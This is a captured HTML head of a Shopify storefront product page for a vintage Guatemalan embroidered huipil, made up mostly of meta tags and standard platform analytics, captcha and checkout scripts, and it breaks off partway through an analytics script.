

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://showroombygreen.mx/collections/vintage-textile/products/iib-xulub-huipil
body_size: 17942
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    
    <title>Iib Xulub Huipil - Showroombygreen</title>

    
      <meta name="description" content="This unique piece comes from Guatemala. It is made out of cotton using a backstrap loom and it is hand embroidered. Measurements: 80x118 cm This Huipil has been dry cleaned and is ready to use. Due to the vintage nature of our handcrafted products, each Huipil may have slight marks, spots or variations in color which g" />
    

    <!-- Custom Fonts -->
    

    

<meta name="author" content="Showroombygreen">
<meta property="og:url" content="https://showroombygreen.mx/products/iib-xulub-huipil">
<meta property="og:site_name" content="Showroombygreen">


  <meta property="og:type" content="product">
  <meta property="og:title" content="Iib Xulub Huipil">
  
    <meta property="og:image" content="http://showroombygreen.mx/cdn/shop/products/DSC04111_600x.jpg?v=1598580094">
    <meta property="og:image:secure_url" content="https://showroombygreen.mx/cdn/shop/products/DSC04111_600x.jpg?v=1598580094">
    
  
    <meta property="og:image" content="http://showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_600x.jpg?v=1598580094">
    <meta property="og:image:secure_url" content="https://showroombygreen.mx/cdn/shop/products/30070406_10155075497406627_2113159138_o_600x.jpg?v=1598580094">
    
  
    <meta property="og:image" content="http://showroombygreen.mx/cdn/shop/products/DSC04113_600x.jpg?v=1598580092">
    <meta property="og:image:secure_url" content="https://showroombygreen.mx/cdn/shop/products/DSC04113_600x.jpg?v=1598580092">
    
  
  <meta property="og:price:amount" content="63.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="This unique piece comes from Guatemala. It is made out of cotton using a backstrap loom and it is hand embroidered. Measurements: 80x118 cm This Huipil has been dry cleaned and is ready to use. Due to the vintage nature of our handcrafted products, each Huipil may have slight marks, spots or variations in color which g">




<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Iib Xulub Huipil">
  <meta name="twitter:description" content="

This unique piece comes from Guatemala. It is made out of cotton using a backstrap loom and it is hand embroidered.


Measurements:


80x118 cm

This Huipil has been dry cleaned and is ready to use.
Due to the vintage nature of our handcrafted products, each Huipil may have slight marks, spots or variations in color which gives our pieces a unique vintage charm. In case of stains, we recommend to spot clean or dry clean only.




">
  <meta name="twitter:image" content="https://showroombygreen.mx/cdn/shop/products/DSC04111_240x.jpg?v=1598580094">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">


    
      <link rel="prev" href="/collections/vintage-textile/products/antigua-embroidered-table-runner">
    
    
      <link rel="next" href="/collections/vintage-textile/products/xiknal-huipil">
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    <!-- Stylesheets for Retina 4.2.1 -->
    <link href="//showroombygreen.mx/cdn/shop/t/10/assets/styles.scss.css?v=91107342557879228161674769527" rel="stylesheet" type="text/css" media="all" />
    <!--[if lte IE 9]>
      <link href="//showroombygreen.mx/cdn/shop/t/10/assets/ie.css?v=16370617434440559491503691605" rel="stylesheet" type="text/css" media="all" />
    <![endif]-->

    
      <link rel="shortcut icon" type="image/x-icon" href="//showroombygreen.mx/cdn/shop/files/showroom_profile_32x32.jpg?v=1613736502">
    

    <link rel="canonical" href="https://showroombygreen.mx/products/iib-xulub-huipil" />

    

    <script src="//showroombygreen.mx/cdn/shop/t/10/assets/app.js?v=85887309056861938151590713084" type="text/javascript"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mMecmzRlG9S0og85HK7QnKf1zXJ_qM0bTQN7OQBRb9A">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/22918197/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="74a18421b1a09b91dfd3895a816b5f75">
<meta id="in-context-paypal-metadata" data-shop-id="22918197" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://showroombygreen.mx/products/iib-xulub-huipil.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"74a18421b1a09b91dfd3895a816b5f75","betas":["rich-media-storefront-analytics"],"domain":"showroombygreen.mx","predictiveSearch":true,"shopId":22918197,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "showroombygreen.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Retina","id":189003206,"schema_name":"Retina","schema_version":"4.2.1","theme_store_id":601,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "showroombygreen.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/e35bafabb80ed13eb393c2e2c\/f7b7659c6770872064dd3f315.js?shop=showroombygreen.myshopify.com","\/\/cdn.secomapp.com\/promotionpopup\/cdn\/allshops\/showroombygreen\/1606370725.js?shop=showroombygreen.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":22918197,"offset":-21600,"reqid":"562aba25-03df-4311-924d-dfb5edf3d930-1769724707","pageurl":"showroombygreen.mx\/collections\/vintage-textile\/products\/iib-xulub-huipil","u":"3c9f557354f2","p":"product","rtyp":"product","rid":4610089615463};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//showroombygreen.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://showroombygreen.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://showroombygreen.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link rel="stylesheet" href="//showroombygreen.mx/cdn/shop/t/10/assets/sca-pp.css?v=26248894406678077071597763046">
 <script>
  
	SCAPPLive = {};
  
  SCAPPShop = {};
    
  </script>
<script src="//showroombygreen.mx/cdn/shop/t/10/assets/sca-pp-initial.js?v=180935063589824191581606370727" type="text/javascript"></script>
   
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 22918197,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 22918197,storefrontBaseUrl: "https://showroombygreen.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"262439015","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-606945886\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-606945886\\\/rU7UCMGV2d8BEN6EtaEC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-606945886\\\/hatPCL6V2d8BEN6EtaEC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-606945886\\\/n06mCLiV2d8BEN6EtaEC\\\",\\\"MC-7K7X9FJRED\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-606945886\\\/eO9YCLWV2d8BEN6EtaEC\\\",\\\"MC-7K7X9FJRED\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-606945886\\\/Zn8bCLKV2d8BEN6EtaEC\\\",\\\"MC-7K7X9FJRED\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-606945886\\\/yH3hCMSV2d8BEN6EtaEC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-606945886\\\/Kqk9CLuV2d8BEN6EtaEC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"121536615","configuration":"{\"pixel_id\":\"310891206750555\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"49184871","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"69501031","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Showroombygreen","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"showroombygreen.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/showroombygreen.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":63.0,"currencyCode":"USD"},"product":{"title":"Iib Xulub Huipil","vendor":"Guatemala","id":"4610089615463","untranslatedTitle":"Iib Xulub Huipil","url":"\/products\/iib-xulub-huipil","type":"Vintage Textile"},"id":"32495198371943","image":{"src":"\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04111.jpg?v=1598580094"},"sku":"L022-SV-GT-HU181-27UKO","title":"Lilac \/ Purple","untranslatedTitle":"Lilac \/ Purple"}],"purchasingCompany":null},},"https://showroombygreen.mx/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"22918197","storefrontBaseUrl":"https:\/\/showroombygreen.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":63.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Iib Xulub Huipil\",\"vendor\":\"Guatemala\",\"id\":\"4610089615463\",\"untranslatedTitle\":\"Iib Xulub Huipil\",\"url\":\"\/products\/iib-xulub-huipil\",\"type\":\"Vintage Textile\"},\"id\":\"32495198371943\",\"image\":{\"src\":\"\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC04111.jpg?v=1598580094\"},\"sku\":\"L022-SV-GT-HU181-27UKO\",\"title\":\"Lilac \/ Purple\",\"untranslatedTitle\":\"Lilac \/ Purple\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4610089615463,"gid":"gid:\/\/shopify\/Product\/4610089615463","vendor":"Guatemala","type":"Vintage Textile","handle":"iib-xulub-huipil","variants":[{"id":32495198371943,"price":6300,"name":"Iib Xulub Huipil - Lilac \/ Purple","public_title":"Lilac \/ Purple","sku":"L022-SV-GT-HU181-27UKO"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4610089615463,"requestId":"562aba25-03df-4311-924d-dfb5edf3d930-1769724707"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
